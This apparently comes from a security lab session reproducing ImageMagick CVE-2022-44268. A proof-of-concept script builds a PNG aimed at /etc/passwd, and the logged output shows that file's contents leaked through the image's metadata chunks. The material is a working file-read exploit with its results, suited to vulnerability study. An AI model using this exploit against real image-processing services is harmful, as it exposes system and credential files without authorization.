 python poc.py generate -o poc.png -r /etc/passwd
PS C:\Users\a1932\Desktop\HS\whitehat\kr-vulhub\imagemagick\CVE-2022-44268> make parse
python poc.py parse -i out.png
2024-05-05 21:25:31,919 - INFO - chunk IHDR found, value = b'\x00\x00\x002\x00\x00\x002\x08\x00\x00\x00\x00'
2024-05-05 21:25:31,920 - INFO - chunk gAMA found, value = b'\x00\x00\xb1\x8f'
2024-05-05 21:25:31,920 - INFO - chunk cHRM found, value = b'\x00\x00z&\x00\x00\x80\x84\x00\x00\xfa\x00\x00\x00\x80\xe8\x00\x00u0\x00\x00\xea`\x00\x00:\x98\x00\
x00\x17p'
2024-05-05 21:25:31,920 - INFO - chunk bKGD found, value = b'\x00\xff'
2024-05-05 21:25:31,920 - INFO - chunk tIME found, value = b'\x07\xe8\x05\x05\x0c\x18+'
2024-05-05 21:25:31,921 - INFO - chunk zTXt found, value = b'Raw profile type\x00\x008\x8d\x8dUY\xda\xeb \x08}g\x15w\t\xc6\x01\xe2rz\xdbd\xffK\xf8\x0f*j\x86\x0e
\xe9\x871\x80\x87I(\xd1?}\xb2\xf7$\x9ew\xde%\x86\x87\xac\xe1\x11\\\xa5\xc1\xf5\xfb\xbcg\xcf\x99\xb7\xf2^$\xf0\xea\x1e\x1cy\xe1\xc4/\x82\xd2\xd6@\x96J&\xaa\x12\x
00%\t\xe2\xf1\x0e\x15\xe6\x8e\xe7w\xe2\r\x07\x9e Q\x06,4\xe5\x02\xed+\r\x80\xf7P\x04\xe1\t\n\nYB\x83\n\x95\x8c\x07\xed\xc8I\xf8\nE%\xe2\x1b(\xf0\x0c\x0c\xd9\t\x
1c\x12~A\xf7C:{H\x16\xa3\x89\x11\x9c G/\xd85\xa0T\x80P\x82Y2<\xaa\\:\xb3G\xfa.\xd9{\xe1\x80e\x8fKa4\x7f\x8d\x8b\x1c\t\xa3\x94\x8a\x1c\xc0BI9a\xdf\xc4?\x19x\n\xb
c\xa5\x82/\x95*k@\x03\xc2\xe9\x1d\xe2\'\x8eC\xc6\xf1=4]\x9c\xcf\xfcl\xee7\x1a\xdc\xc9\xfb\x99W\x80\xe9\xa3\xd3\x1b2(=\xe9\xb9\xd2\xe0\xce\xbe\xd3\xe4\xfc\xac\xf
053\xd0H\x1c4\x15\xb5+\xa8t\xd7R\xfa\xab\x8b\xee\xb3t\x90\x7fo\x11q\xda\xa4\xb2J\xee\x1d\x18l\x9de\xe7v\xa1/\x01\x94\xc7\xbf\xb4\x91\x05\xd4\x1b\'\xd8j\x1a4T\xa
6\x80\xca\xf3\xe3-\xf2\xe5\xf6\xfd\'\xa8\xban\'\xdaj\xe2*\x9d\xca>\xf1\x8fe\xa1O7\x96\xd1\xf1}\xe4\x85\xd0\xd7\xd8n\x91\xea\xb1x\x17\xb1#U\xc5\xb6\xb4\x04Hp\x05
\xfc\xc1\x87\x0e\xf79Pj\xd63\xea1fP\xb6\xb5\xf2[kx\x94_\x0f\xcf\xbc\x0eMo\x03\x13\xf5P\xa2\x8c\xa9\xb4\xd8\x1a\xbb\x0c\xb1(\xbcV-y\x04\x83K\x07{\xd1bNe\x1e\xe2\
x1b\x93\xdb;\xbf"\xe4\x88\xeeR\x83\xf9\x1c6\xd7\x89\xb4\x91Y\xfd\xa9\xd4\xfa\xad\xff)\xb1_\xd7>9\xe98F\x8f\xaa\rJ{pe\xf3q\xbbO\xfc\xcd\xf0O;\xbct\xbd\xec\xda\x8
7\xeeh\xee\xce\x04\xbd\xb7q5A\x7f[i\xcc\x1e'
2024-05-05 21:25:31,922 - INFO - chunk IDAT found, value = b'H\xc7\xed\x941z\xeb0\x0c\x83\x01P\xbd\xff\xc5\xde\x8dB\x02o\xb0\xdd\xc4q<t\xe8V-\xb6\xf4\xe9\x17I\x
11\x10\xff\xe1\xa7C?&\xfe\x90?\xe4\x0f\xf9]d\xbdN\xb8\x7fs\x99\xdcE\xe1\xc7C/\xab\xafQ\xce\xe7\x057c\xbd\xed\t@\x80@\x8e\xffK\x9co$A\x12\x04 \x05&N\x00\x82\x04\
xc9\x1b\xc4\xde\xb6\xa9 \xc43\x06HJ\xc2G$\xf0x\xec\x84\xfa\x02\x19wOHI\x05\x85\x17\x84A\xe2\x99\x19\x87\x05\x99\x99~t\xa8R\x91\x02\x98kb\x08b\xcf\x04Q\x0b\x9e~L
\x14p+\xf0\x85y"$e\xc0h\x89r\xcf\x0c\x08\x92[\xf5\xefQ\x02P)X\x03\xa3\t\xb9\xdb!UUE\x9e\xbatD!Xd<\x86\x87a\xa6\x1d\xa9\xd6\xaa\xba\xbbd\nD<\xc3\xf81\x8c\x13Rk\x
ad\xe2]+A\x14\xa2*\xc70\x10\x90U\xaa\xaa{\xc1\x10\x90\xaa\xca\x988\xdc\xeb\x90\xf8.\xb7\x93\xf8A\xd5\n\xd2\x13V\xd5Z\xa5\x0f\xea~C*A\x8cXP}}(\x04g\xbf\x04[6d\x1
2\xb2\xaaD&\xf7Qr4t\xd7\xee\xd1\xc3\x8bq^\xa2p\x93\xb3\x03J"b\xef\x06\xb8\xbf1&\x9e\xee\tE2\xc3\xcd:\xaf\x92\xbc\x96\x1f\xf7\xa3\xc7\\\x00\xdc\t\xf5\xc1\xce\'\x
ef\xc7\xd3\xfd\x08%\xc6\x19CU\xc9}b\xbb\xf8\xc7`\x153\x9d\xcc\x8c}\xff\xc2d\xf3\x98\x03V-\x19\xd9V\x18\xdd\xc82\xb1g\xda\xa1TkC\xcc\xb8\x91z3\xff\xd3\xc8\xee\xd
e\xb2\xd2Z_\x0c\x12\x02\xee8\x8b\xbc\x18\x99\x00\xe2\xe9\x99\x80\xaa\xb5JN2\x86\x93P\xc2G#\xc7\xf68 %I\x90d&\x04\xed\xf3M\x1f\xdd\xcf\xd1l\xee\x8cD\xf2\x90\xc3\
x89yFA\x92\x00\xf8\x96\xd7\xfeJ\xe4\x8d\xc0\x7f-\xe3QD'
2024-05-05 21:25:31,922 - INFO - chunk tEXt found, value = b'date:create\x002024-05-05T12:24:43+00:00'
2024-05-05 21:25:31,922 - INFO - chunk tEXt found, value = b'date:modify\x002024-05-05T12:24:43+00:00'
2024-05-05 21:25:31,923 - INFO - chunk tEXt found, value = b'date:timestamp\x002024-05-05T12:24:43+00:00'
2024-05-05 21:25:31,923 - INFO - chunk IEND found, value = b''
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
PS C:\Users\a1932\Desktop\HS\whitehat\kr-vulhub\imagemagick\CVE-2022-44268>